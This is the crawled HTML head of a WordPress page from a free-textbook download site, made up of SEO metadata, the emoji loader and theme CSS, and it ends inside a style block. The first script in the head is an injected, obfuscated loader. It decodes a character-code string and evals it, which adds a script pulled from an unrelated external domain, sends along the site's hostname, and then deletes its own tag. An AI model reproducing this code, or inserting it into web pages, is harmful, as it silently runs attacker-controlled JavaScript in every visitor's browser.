

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freebooks.pk/page/2/
body_size: 15577
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Free Books Download | Just An Other Educational Site</title>
<meta name="description" content="Free Books download, Textbooks, helping books and notes. leave your hard books at home, use your mobile as book"/>
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://freebooks.pk/page/2/" />
<link rel="prev" href="https://freebooks.pk/" />
<link rel="next" href="https://freebooks.pk/page/3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Freebooks.pk" />
<meta property="og:description" content="Free Books download, Textbooks, helping books and notes. leave your hard books at home, use your mobile as book" />
<meta property="og:url" content="https://freebooks.pk/page/2/" />
<meta property="og:site_name" content="Free Books Download" />
<meta property="og:image" content="https://freebooks.pk/wp-content/uploads/2019/06/freebooks.pk_n.jpg" />
<meta property="og:image:secure_url" content="https://freebooks.pk/wp-content/uploads/2019/06/freebooks.pk_n.jpg" />
<meta property="og:image:width" content="425" />
<meta property="og:image:height" content="282" />
<meta property="og:image:alt" content="freebooks.pk" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Freebooks.pk" />
<meta name="twitter:description" content="Free Books download, Textbooks, helping books and notes. leave your hard books at home, use your mobile as book" />
<meta name="twitter:site" content="@admin" />
<meta name="twitter:image" content="https://freebooks.pk/wp-content/uploads/2019/06/freebooks.pk_n.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://freebooks.pk/#person","name":"admin","url":"https://freebooks.pk","sameAs":["https://www.facebook.com/freebooks.pk/","https://twitter.com/admin"],"email":"info@wordpress-674147-2498234.cloudwaysapps.com","image":{"@type":"ImageObject","@id":"https://freebooks.pk/#logo","url":"https://freebooks.pk/wp-content/uploads/2019/04/160x160.png","contentUrl":"https://freebooks.pk/wp-content/uploads/2019/04/160x160.png","caption":"admin","inLanguage":"en-US","width":"160","height":"160"}},{"@type":"WebSite","@id":"https://freebooks.pk/#website","url":"https://freebooks.pk","name":"admin","publisher":{"@id":"https://freebooks.pk/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://freebooks.pk/page/2/#webpage","url":"https://freebooks.pk/page/2/","name":"Free Books Download | Just An Other Educational Site","about":{"@id":"https://freebooks.pk/#person"},"isPartOf":{"@id":"https://freebooks.pk/#website"},"inLanguage":"en-US"}]}</script>
<meta name="p:domain_verify" content="015269d2e1ba182afe02d3055ba67d13" />
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Free Books Download &raquo; Feed" href="https://freebooks.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Books Download &raquo; Comments Feed" href="https://freebooks.pk/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/freebooks.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://freebooks.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://freebooks.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://freebooks.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
.resize-featured-image .post-image img {width: 280px;}
body{background-color:var(--base);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}body, button, input, select, textarea{font-family:Open Sans, sans-serif;font-size:17px;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}h2{font-weight:600;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:var(--accent-hover);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--accent-hover);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:var(--accent-hover);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--accent-hover);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:65px;}.navigation-search input[type="search"]{height:65px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
